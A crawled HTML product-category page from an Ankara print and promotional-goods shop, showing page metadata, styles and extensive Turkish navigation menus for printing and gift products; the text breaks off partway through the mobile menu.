

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ankaradamatbaa.com/acacakli-magnetler
body_size: 11094
content:
<!DOCTYPE html>
<html lang="tr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="content-type" content="text/html;" charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="robots" content="index, follow" />
	<meta name="author" content="" />
	<meta name="copyright" content="(c) 2019" />
	<meta name="owner" content="Arda Matbaa" />
	<meta name="publisher" content="VS 2026" />
	<title>Açacaklı Magnetler Fiyatları ve Açacaklı Magnetler Modelleri ve Çeşitleri 2022 | Arda Matbaacılık </title>
	<meta name="description" content="Açacaklı Magnetler Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!" />
	<meta property="og:type" content="website">
	<meta property="og:url" content="ankaradamatbaa.com">
	<meta property="og:title" content="Açacaklı Magnetler Fiyatları ve Açacaklı">
	<meta property="og:description" content="Açacaklı Magnetler Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!">
	<meta property="og:image" content="/assets/uploads/63a1c5a523ef0167154627784.png">
	<meta property="og:site_name" content="Arda Matbaa">
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Arda Matbaa" />
	<meta name="twitter:creator" content="Arda Matbaa" />
	<meta name="twitter:description" content="Açacaklı Magnetler Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!" />
	<meta name="twitter:title" content="Açacaklı Magnetler Fiyatları ve Açacaklı" />
	<meta name="twitter:image" content="/assets/uploads/63a1c5a523ef0167154627784.png">
	<meta property="twitter: title" content="Açacaklı Magnetler Fiyatları ve Açacaklı">
	<meta property="twitter: description" content="Açacaklı Magnetler Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!">
	<link rel="canonical" href="https://ankaradamatbaa.com/acacakli-magnetler">
	<link rel="stylesheet" href="/assets/css/vendor/ecicons.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/animate.css">
	<link rel="stylesheet" href="/assets/css/plugins/swiper-bundle.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/jquery-ui.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/countdownTimer.css">
	<link rel="stylesheet" href="/assets/css/plugins/slick.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/bootstrap.css">
	<link rel="stylesheet" href="/assets/css/demo1.css?v=2132264051">
	<link rel="stylesheet" href="/assets/css/responsive.css?v=177343030">
	<link rel="stylesheet" href="/assets/css/style.css?v=1075506469">
	<link rel="stylesheet" id="bg-switcher-css" href="/assets/css/backgrounds/bg-4.css?v=2104549782">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" />
	<style>
		.ec-direct-run {
			display: none !important;
		}

		.recent-purchase a {
			position: relative;
			right: auto;
			top: auto;
			font-size: 13px;
			color: #777;
		}

		.recent-purchase a {
			position: relative;
			right: auto;
			top: auto;
			font-size: 13px;
			color: #777;
		}

		* {
			user-select: auto !important;
		}

		@media screen and (max-width: 576px) {
			.recent-purchase {
				display: none !important;
			}
		}

		.nokta {
			font-size: 19px;
			font-weight: 600;
			color: #777780;
		}
	</style>
	<link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/favicon.png?1">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon.png?1">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon.png?1">
<link rel="manifest" href="/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#38a2c0">
<link rel="shortcut icon" href="/assets/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
<meta name="theme-color" content="#000000">
<meta name="google-site-verification" content="YY-iwJw1H-DiRnGNVeZJ7oBpLXfRDUlnlUZpr1BDXm0" /></head>

<body>
	<header class="ec-header">
		<!--Ec Header Top Start -->
		<div class="header-top" style="background:#06537b !important;">
			<div class="container">
				<div class="row align-items-center">
					<div class="col text-left header-top-left d-none d-lg-block">
						<div class="header-top-social">
							<span class="social-text text-upper">Bizi Takip Edin :</span>
							<ul class="mb-0">
								<li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
								<li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
								<li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
							</ul>
						</div>
					</div>
					<div class="col-7 text-center header-top-center">
						<div class="header-top-message text-white   ">
							2021-2022 Promosyon Ürünleri Kampanyalarını Kaçırmayın
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							<a href="/promosyon-urunleri" class="btn btn-sm btn-outline-light border p-1 pt-1" style="line-height:30px;height:40px;">HEMEN İNCELE</a>
						</div>
					</div>
					<div class="col header-top-right d-none d-lg-block">
						<div class="header-top-lan-curr d-flex justify-content-end text-white">
							<a href="/iletisim" class="text-white">Teklif İste</a> &nbsp;&nbsp;|&nbsp;&nbsp;
							<a href="/hakkimizda" class="text-white">Hakkımızda</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="ec-header-bottom d-none d-lg-block">
			<div class="container position-relative">
				<div class="row">
					<div class="ec-flex">
						<div class="align-self-center">
							<div class="header-logo">
								<a href="/"><img style="width:180px;" src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="Site Logo"><img class="dark-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a>
							</div>
						</div>
						<div class="align-self-center">
							<div class="header-search">
								<form class="ec-btn-group-form" action="javascript:void(0)">
									<input class="form-control ec-search-bar" placeholder="Ürün Kodu veya ürün Adı İle Arama Yapabilirsiniz!" type="text" name="ara">
									<button class="submit" type="submit"><img src="/assets/images/icons/search.svg" class="svg_img header_svg" alt="search"></button>
								</form>
							</div>
						</div>
						<div class="align-self-center">
							<div class="ec-header-bottons">
								<a rel="nofollow" href="https://wa.me/905362698571">
									<img src="/assets/image/wp-destek.png" style="width:200px;" alt="wp-destek">
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="ec-header-bottom d-lg-none">
			<div class="container position-relative">
				<div class="row col-12 mx-0 g-0 justify-content-space-between">
					<div class="logo pl-0">
						<div class="header-logo">
							<a href="/"><img src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="Site Logo"><img class="dark-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a>
						</div>
					</div>
					<div class="search">
						<div class="header-search">
							<form class="ec-btn-group-form" action="javascript:void(0)">
								<input class="form-control ec-search-bar" placeholder="Ara" type="text" name="ara">
								<button class="submit" type="submit"><img src="/assets/images/icons/search.svg" class="svg_img header_svg" alt="icon"></button>
							</form>
						</div>
					</div>
					<div class="icon d-flex justify-content-end align-items-center px-0">
						<a href="#ec-mobile-menu" class="ec-header-btn ec-side-toggle d-lg-none">
							<img src="/assets/images/icons/menu.svg" class="svg_img header_svg" alt="icon">
						</a>
					</div>
				</div>
			</div>
		</div>
		<div id="ec-main-menu-desk" class="d-none d-lg-block sticky-nav">
			<div class="container position-relative">
				<div class="row">
					<div class="col-md-12 align-self-center">
						<div class="ec-main-menu">
							<ul>
																		<li><a href="/">Anasayfa</a></li>
																											<li class="dropdown">
											<a href="/ankara-matbaa"><span>Matbaa</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-afis-baski">Afiş Baskı</a>
													</li>
																									<li><a href="ankara-antetli-kagit-baski">Antetli Kağıt Baskı</a>
													</li>
																									<li><a href="ankara-bloknot-baski">Bloknot Baskı</a>
													</li>
																									<li><a href="ankara-dergi-baski">Dergi Baskı</a>
													</li>
																									<li><a href="ankara-brosur-baski">Broşür Baskı</a>
													</li>
																									<li><a href="ankara-katalog-baski">Katalog Baskı</a>
													</li>
																									<li><a href="ankara-kartvizit-baski">Kartvizit Baskı</a>
													</li>
																									<li><a href="ankara-amerikan-servis-baski">Amerikan Servis Baskı</a>
													</li>
																									<li><a href="ankara-cepli-dosya-baski">Cepli Dosya Baskı</a>
													</li>
																									<li><a href="ankara-etiket-baski">Etiket Baskı</a>
													</li>
																									<li><a href="ankara-fatura-baski">Fatura Baskı</a>
													</li>
																									<li><a href="ankara-restaurant-menu-baski">Restaurant Menü Baskı</a>
													</li>
																									<li><a href="ankara-tahsilat-makbuzu-baski">Tahsilat Makbuzu Baskı</a>
													</li>
																									<li><a href="ankara-davetiye-baski">Davetiye Baskı</a>
													</li>
																									<li><a href="ankara-zarf-baski">Zarf Baskı</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown position-static"><a href="/promosyon-urunleri">PROMOSYON</a>
											<ul class="mega-menu d-block">
												<li>
													<div class="row">
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/termoslar-ve-bardaklar">Termoslar ve Bardaklar</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/seramik-ve-porselen-urunler">Seramik ve Porselen Ürünler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/termoslar">Termoslar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cam-urunleri">Cam Ürünleri</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kagit-urunleri">Kağıt Ürünleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-takvimleri">Masa Takvimleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/gemici-takvimler">Gemici Takvimler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/karton-cantalar">Karton Çantalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bloknotlar-ve-sumenler">Bloknotlar ve Sümenler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/tekstil-urunleri">Tekstil Ürünleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/sapka">Şapka</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/tisortler">Tişörtler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/diger-urunler">Diğer Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/sekreter-bloknotlar">Sekreter Bloknotlar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/arac-ve-gerecler">Araç ve Gereçler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kartvizitlikler">Kartvizitlikler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cantalar">Çantalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/acacakli-magnetler">Açacaklı Magnetler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cakmaklar">Çakmaklar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/karisik-urunler">Karışık Ürünler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/ajanda-ve-defterler">Ajanda ve Defterler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/organizerler">Organizerler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/tarihli-ajandalar">Tarihli Ajandalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/defterler">Defterler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/ajanda-aksesuarlari">Ajanda Aksesuarları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kalemler">Kalemler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kalem-setleri">Kalem Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metal-kalemler">Metal Kalemler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/plastik-kalemler">Plastik Kalemler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/doga-dostu-kalemler">Doğa Dostu Kalemler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/saatler">Saatler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metalize-duvar-saatleri">Metalize Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metal-duvar-saatleri">Metal Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/plastik-duvar-saatleri">Plastik Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bombe-cam-duvar-saatleri">Bombe Cam Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/saatli-duvar-tablolari">Saatli Duvar Tabloları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/doga-dostu-urunler">Doğa Dostu Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/geri-donusum-urunler">Geri Dönüşüm Ürünler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bitki-yetistirme-setleri">Bitki Yetiştirme Setleri</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/luks-hediyelik-setler">Lüks Hediyelik Setler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/hediyelik-setler">Hediyelik Setler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kupa-ve-plaketler">Kupa ve Plaketler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kristal-plaketler">Kristal Plaketler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kupalar-ve-madalyalar">Kupalar ve Madalyalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/ahsap-plaketler">Ahşap Plaketler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/album-plaketler">Albüm Plaketler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/masa-setleri-ve-sumenleri">Masa Setleri ve Sümenleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kristal-masa-setleri">Kristal Masa Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-setleri">Masa Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-sumenleri">Masa Sümenleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masaustu-organizerler">Masaüstü Organizerler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/teknolojik-urunler">Teknolojik Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/powerbank-organizerler">Powerbank Organizerler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/speakerlar">Speakerlar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/usb-bellekler">USB Bellekler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/powerbank">Powerbank</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/teknoloji-urunleri">Teknoloji Ürünleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/telefon-standlari">Telefon Standları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/anahtarliklar">Anahtarlıklar</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/anahtarliklar">Anahtarlıklar</a>,
																															</div>
																											</div>
												</li>
											</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-reklam-urunleri"><span>Reklam Ürünleri</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-orumcek-stand">Örümcek Stand</a>
													</li>
																									<li><a href="ankara-roll-up-banner">Roll Up Banner</a>
													</li>
																									<li><a href="ankara-karton-stand">Karton Stand</a>
													</li>
																									<li><a href="ankara-karton-totem">Karton Totem</a>
													</li>
																									<li><a href="ankara-ahşap-stand">Ahşap Stand</a>
													</li>
																									<li><a href="ankara-yelken-bayrak">Yelken Bayrak</a>
													</li>
																									<li><a href="ankara-kirlangic-bayrak">Kırlangıç Bayrak</a>
													</li>
																									<li><a href="ankara-masa-bayragi">Masa Bayrağı</a>
													</li>
																									<li><a href="ankara-x-banner">X-Banner</a>
													</li>
																									<li><a href="ankara-pleksi-stand">Pleksi Stand</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-baski-isleri"><span>Baskı</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-uv-baski">UV Baskı</a>
													</li>
																									<li><a href="ankara-dijital-baski">Dijital Baskı</a>
													</li>
																									<li><a href="ankara-leksan-etiket-baski">Leksan Etiket Baskı</a>
													</li>
																									<li><a href="ankara-metal-etiket-baski">Metal Etiket Baskı</a>
													</li>
																									<li><a href="ankara-rezopal-etiket-baski">Rezopal Etiket</a>
													</li>
																									<li><a href="ankara-folyo-baski">Folyo Baskı</a>
													</li>
																									<li><a href="ankara-reflektif-folyo-baski">Reflektif Folyo Baskı</a>
													</li>
																									<li><a href="ankara-lazer-kesim">Lazer Kesim</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-ahsap-urunler"><span>Ahaşap Ürünler</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="/ankara-ahsap-saatler">Ahşap Saatler</a>
													</li>
																									<li><a href="/ankara-ahsap-kutular">Ahşap Kutular</a>
													</li>
																									<li><a href="/ankara-ahsap-kalem-kutulari">Ahşap Kalem Kutuları</a>
													</li>
																									<li><a href="/ankara-ahsap-tablolar">Ahşap Tablolar</a>
													</li>
																									<li><a href="/ankara-ahsap-kitap-ayraci">Ahşap Kitap Ayracı</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/totem-tabela"><span>Totem Tabela</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-arac-giydirme">Araç Giydirme</a>
													</li>
																									<li><a href="ankara-one-way-vision-baski">One Way Vision Baskı</a>
													</li>
																									<li><a href="ankara-cam-giydirme">Cam Giydirme</a>
													</li>
																									<li><a href="ankara-cephe-giydirme">Cephe Giydirme</a>
													</li>
																									<li><a href="ankara-yonlendirme-tabelalari">Yönlendirme Tabelaları</a>
													</li>
																									<li><a href="ankara-mesh-branda-baski">Mesh Branda Baskı</a>
													</li>
																									<li><a href="ankara-pleksi-tabela-baski">Pleksi Tabela Baskı</a>
													</li>
																									<li><a href="ankara-tabela">Tabela</a>
													</li>
																									<li><a href="ankara-totem">Totem</a>
													</li>
																							</ul>
										</li>
																											<li><a href="/blog">Blog</a></li>
																											<li><a href="/iletisim">İletişim</a></li>
																								</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Ec Main Menu End -->
		<!-- ekka Mobile Menu Start -->
		<div id="ec-mobile-menu" class="ec-side-cart ec-mobile-menu">
			<div class="ec-menu-title">
				<span class="menu_title">Arda Matbaa</span>
				<button class="ec-close">×</button>
			</div>
			<div class="ec-menu-inner">
				<div class="ec-menu-content">
					<ul>
														<li><a href="/">Anasayfa</a></li>
																					<li class="dropdown">
									<a href="/ankara-matbaa"><span>Matbaa</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-afis-baski">Afiş Baskı</a>
											</li>
																					<li><a href="ankara-antetli-kagit-baski">Antetli Kağıt Baskı</a>
											</li>
																					<li><a href="ankara-bloknot-baski">Bloknot Baskı</a>
											</li>
																					<li><a href="ankara-dergi-baski">Dergi Baskı</a>
											</li>
																					<li><a href="ankara-brosur-baski">Broşür Baskı</a>
											</li>
																					<li><a href="ankara-katalog-baski">Katalog Baskı</a>
											</li>
																					<li><a href="ankara-kartvizit-baski">Kartvizit Baskı</a>
											</li>
																					<li><a href="ankara-amerikan-servis-baski">Amerikan Servis Baskı</a>
											</li>
																					<li><a href="ankara-cepli-dosya-baski">Cepli Dosya Baskı</a>
											</li>
																					<li><a href="ankara-etiket-baski">Etiket Baskı</a>
											</li>
																					<li><a href="ankara-fatura-baski">Fatura Baskı</a>
											</li>
																					<li><a href="ankara-restaurant-menu-baski">Restaurant Menü Baskı</a>
											</li>
																					<li><a href="ankara-tahsilat-makbuzu-baski">Tahsilat Makbuzu Baskı</a>
											</li>
																					<li><a href="ankara-davetiye-baski">Davetiye Baskı</a>
											</li>
																					<li><a href="ankara-zarf-baski">Zarf Baskı</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown"><a href="/promosyon-urunleri">PROMOSYON</a>
									<ul class="sub-menu">
																					<li class="dropdown"><a href="/termoslar-ve-bardaklar">Termoslar ve Bardaklar</a>
												<ul class="sub-menu">
																											<li><a href="/seramik-ve-porselen-urunler">Seramik ve Porselen Ürünler</a></li>
																											<li><a href="/termoslar">Termoslar</a></li>
																											<li><a href="/cam-urunleri">Cam Ürünleri</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kagit-urunleri">Kağıt Ürünleri</a>
												<ul class="sub-menu">
																											<li><a href="/masa-takvimleri">Masa Takvimleri</a></li>
																											<li><a href="/gemici-takvimler">Gemici Takvimler</a></li>
																											<li><a href="/karton-cantalar">Karton Çantalar</a></li>
																											<li><a href="/bloknotlar-ve-sumenler">Bloknotlar ve Sümenler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/tekstil-urunleri">Tekstil Ürünleri</a>
												<ul class="sub-menu">
																											<li><a href="/sapka">Şapka</a></li>
																											<li><a href="/tisortler">Tişörtler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/diger-urunler">Diğer Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/sekreter-bloknotlar">Sekreter Bloknotlar</a></li>
																											<li><a href="/arac-ve-gerecler">Araç ve Gereçler</a></li>
																											<li><a href="/kartvizitlikler">Kartvizitlikler</a></li>
																											<li><a href="/cantalar">Çantalar</a></li>
																											<li><a href="/acacakli-magnetler">Açacaklı Magnetler</a></li>
																											<li><a href="/cakmaklar">Çakmaklar</a></li>
																											<li><a href="/karisik-urunler">Karışık Ürünler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/ajanda-ve-defterler">Ajanda ve Defterler</a>
												<ul class="sub-menu">
																											<li><a href="/organizerler">Organizerler</a></li>
																											<li><a href="/tarihli-ajandalar">Tarihli Ajandalar</a></li>
																											<li><a href="/defterler">Defterler</a></li>
																											<li><a href="/ajanda-aksesuarlari">Ajanda Aksesuarları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kalemler">Kalemler</a>
												<ul class="sub-menu">
																											<li><a href="/kalem-setleri">Kalem Setleri</a></li>
																											<li><a href="/metal-kalemler">Metal Kalemler</a></li>
																											<li><a href="/plastik-kalemler">Plastik Kalemler</a></li>
																											<li><a href="/doga-dostu-kalemler">Doğa Dostu Kalemler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/saatler">Saatler</a>
												<ul class="sub-menu">
																											<li><a href="/metalize-duvar-saatleri">Metalize Duvar Saatleri</a></li>
																											<li><a href="/metal-duvar-saatleri">Metal Duvar Saatleri</a></li>
																											<li><a href="/plastik-duvar-saatleri">Plastik Duvar Saatleri</a></li>
																											<li><a href="/bombe-cam-duvar-saatleri">Bombe Cam Duvar Saatleri</a></li>
																											<li><a href="/saatli-duvar-tablolari">Saatli Duvar Tabloları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/doga-dostu-urunler">Doğa Dostu Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/geri-donusum-urunler">Geri Dönüşüm Ürünler</a></li>
																											<li><a href="/bitki-yetistirme-setleri">Bitki Yetiştirme Setleri</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/luks-hediyelik-setler">Lüks Hediyelik Setler</a>
												<ul class="sub-menu">
																											<li><a href="/hediyelik-setler">Hediyelik Setler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kupa-ve-plaketler">Kupa ve Plaketler</a>
												<ul class="sub-menu">
																											<li><a href="/kristal-plaketler">Kristal Plaketler</a></li>
																											<li><a href="/kupalar-ve-madalyalar">Kupalar ve Madalyalar</a></li>
																											<li><a href="/ahsap-plaketler">Ahşap Plaketler</a></li>
																											<li><a href="/album-plaketler">Albüm Plaketler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/masa-setleri-ve-sumenleri">Masa Setleri ve Sümenleri</a>
												<ul class="sub-menu">
																											<li><a href="/kristal-masa-setleri">Kristal Masa Setleri</a></li>
																											<li><a href="/masa-setleri">Masa Setleri</a></li>
																											<li><a href="/masa-sumenleri">Masa Sümenleri</a></li>
																											<li><a href="/masaustu-organizerler">Masaüstü Organizerler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/teknolojik-urunler">Teknolojik Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/powerbank-organizerler">Powerbank Organizerler</a></li>
																											<li><a href="/speakerlar">Speakerlar</a></li>
																											<li><a href="/usb-bellekler">USB Bellekler</a></li>
																											<li><a href="/powerbank">Powerbank</a></li>
																											<li><a href="/teknoloji-urunleri">Teknoloji Ürünleri</a></li>
																											<li><a href="/telefon-standlari">Telefon Standları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/anahtarliklar">Anahtarlıklar</a>
												<ul class="sub-menu">
																											<li><a href="/anahtarliklar">Anahtarlıklar</a></li>
																									</ul>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-reklam-urunleri"><span>Reklam Ürünleri</span>
									</a>
									<ul class="sub-menu">
